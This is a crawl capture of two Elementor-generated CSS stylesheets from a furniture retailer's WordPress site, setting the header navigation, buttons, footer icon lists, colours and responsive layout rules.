.elementor-element.elementor-element-7f3bae7a{text-align:center;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:60%;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{margin:0 auto;background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu .elementor-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:focus{color:#FCD4E7;fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-underline .elementor-item:after,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-overline .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:focus{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FF1490;background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle{color:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{background-color:#FE148F;font-family:"PT Sans", pt-sans;font-size:16px;font-weight:900;text-transform:capitalize;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus{background-color:#FF1490;color:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover svg, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-f440a53:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-f440a53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3622 .elementor-element.elementor-element-dd70b0d > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-3622 .elementor-element.elementor-element-dd70b0d{text-align:center;font-family:"PT Sans", pt-sans;font-size:24px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-size:12px;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{padding:20px 15px 20px 15px;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:70.667%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:8.25%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:12.833%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:8.208%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:15%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:59.997%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:24.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:75%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:5%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:5%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:20%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:50%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:15%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:35%;}}@media(max-width:767px){.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{padding:5px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:100%;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:30%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:100%;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:8px;padding-bottom:8px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:100%;}.elementor-3622 .elementor-element.elementor-element-15fffb4b > .elementor-widget-container{margin:8px 0px 8px 0px;padding:10px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768361638
body_size: 17572
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:end;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:end;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
